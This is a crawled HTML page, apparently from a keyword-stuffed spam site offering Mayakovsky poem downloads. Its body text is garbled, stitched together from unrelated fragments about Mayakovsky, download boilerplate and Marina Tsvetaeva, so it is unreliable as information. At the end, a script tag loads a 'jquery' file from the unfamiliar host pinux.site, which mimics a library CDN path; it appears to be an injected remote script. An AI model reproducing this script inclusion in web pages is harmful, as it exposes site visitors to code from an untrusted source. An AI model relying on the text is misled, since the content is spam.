

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oyieshaes.realorfake3d.com/uqyu4-vladimir-mayakovskiy-stihi-skachat-sbornik.html
body_size: 2613
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Владимир маяковский стихи скачать сборник - oyieshaes.realorfake3d.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oyieshaes.realorfake3d.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Владимир маяковский стихи скачать сборник</h2>
                            </header>
                            <p>Владимир Маяковский родился в селе Багдати Кутаисской губернии (в советское время посёлок назывался Маяковский) Российской империи, в семье. На нашем сайте можно бесплатно скачать аудиокниги стихи. Данный раздел полностью посвящен жанру стихи. Аудиокниги стихи скачать бесплатно без регистрации в формате. Подпишись и получай новые книги на почту каждую неделю, без спама. Слайд 1. Владимир Владимирович Маяковский 1893-1930. Слайд 2. Владимир Маяковский родился в селе Багдади в Грузии (Российская империя) в семье Владимира Константи-. На нашем сайте можно бесплатно скачать аудиоспектакли. Данный раздел полностью посвящен жанру аудиоспектакли. Аудиоспектакли скачать бесплатно без регистрации в формате. Дамы и господа! Электронные книги в библиотеке бесплатны. Вы можете их читать онлайн или же бесплатно скачать в любом из выбранных форматов: В этой статье или разделе имеется избыток цитат либо слишком длинные цитаты. На нашем сайте можно скачать электронные книги совершенно бесплатно в популярных форматах fb2, pdf, txt, epub, mobi или читать онлайн. 
Русская классическая проза Список жанров. Сортировать: По алфавиту По авторам По дате поступления По популярности. После смерти матери, Марина и ее брат и две сестры воспитывались отцом, который старался дать детям хорошее образование. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="uqyu4-farming-simulyator-2013-podkovy.html">Фарминг симулятор 2013 подковы</a></li>
                                <li><a href="uqyu4-kak-dobavit-kartinku-v-yandeks-poisk.html">Как добавить картинку в яндекс поиск</a></li>
                                <li><a href="uqyu4-shema-vyshivki-igolnica.html">Схема вышивки игольница</a></li>
                                <li><a href="uqyu4-sistemnye-trebovaniya-gotika-3.html">Системные требования готика 3</a></li>
                                <li><a href="uqyu4-pravovaya-sistema-ponyatie-i-struktura-shpargalka.html">Правовая система понятие и структура шпаргалка</a></li>
                                <li><a href="uqyu4-bratany-vse-sezony-skachat.html">Братаны все сезоны скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-mi-mi-serebro-tekst-pesni.html">Ми ми серебро текст песни</a></li>
                                            <li><a href="uqyu4-chester-cinus-tekst-pesni.html">Честер цинус текст песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-igry-stroyka-domov-skachat-na-pk.html">Игры стройка домов скачать на пк</a></li>
                                            <li><a href="uqyu4-otpechatki-palcev-na-android-skachat.html">Отпечатки пальцев на андроид скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-vse-emulyatory-android-na-pk.html">Все эмуляторы андроид на пк</a></li>
                                            <li><a href="uqyu4-esche-raz-pro-kota.html">Еще раз про кота</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-prezentaciya-rastenie-v-zhizni-cheloveka.html">Презентация растение в жизни человека</a></li>
                                            <li><a href="uqyu4-hristianskie-propovedi-mp3-skachat-besplatno.html">Христианские проповеди mp3 скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
